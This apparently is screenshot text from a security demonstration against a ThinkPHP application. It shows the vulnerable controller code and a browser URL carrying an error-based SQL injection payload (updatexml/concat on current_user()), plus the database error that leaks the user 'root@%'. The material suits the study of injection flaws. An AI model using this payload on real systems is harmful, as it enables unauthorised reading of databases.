 不安全 | 52.130.87.223:10000/?id=1%20and%20(select%20updatexml(1,%20concat(0x1,current_user()),%203))
应用 Discord 其他 语言 资讯 工具 协议 考研 src 研究 学术 Inoreader - Take...
<?php
namespace app\index\controller;
use app\index\model;
use think\Container;
class Index
{
public function index(){
highlight_file(__FILE__);
$model = new model\Index();
$id = @$_GET['id'];
$model->where(["id"=>$id])->select();
}
}
[10501] PDOException in Connection.php line 687
SQLSTATE[HY000]: General error: 1105 XPATH syntax error: '□root@%'
678. $this->debug(false, '', $master);
679